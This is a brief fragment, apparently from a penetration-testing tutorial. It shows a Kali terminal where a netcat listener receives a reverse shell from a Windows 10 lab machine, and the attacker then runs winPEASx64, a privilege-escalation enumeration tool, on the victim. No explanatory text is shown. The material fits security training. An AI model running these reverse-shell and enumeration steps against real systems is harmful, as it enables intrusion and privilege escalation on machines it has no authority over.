 (root💀kali)-[~]
# nc -lvp 1245
listening on [any] 1245 ...
192.168.1.145: inverse host lookup failed: Unknown host
connect to [192.168.1.3] from (UNKNOWN) [192.168.1.145] 49716
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\ignite\Downloads>winPEASx64.exe quiet applicationsinfo
winPEASx64.exe quiet applicationsinfo